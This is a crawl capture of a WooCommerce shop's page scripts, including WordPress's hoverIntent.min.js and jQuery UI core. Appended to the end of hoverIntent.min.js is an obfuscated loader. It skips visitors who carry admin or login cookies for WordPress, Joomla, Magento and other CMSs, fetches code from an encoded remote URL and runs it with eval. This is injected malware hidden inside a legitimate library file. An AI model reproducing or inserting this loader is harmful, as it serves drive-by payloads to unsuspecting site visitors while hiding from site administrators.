var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lG0QZdarCh-IIB1bZHh6wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769231994709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 8084
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 28076
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var 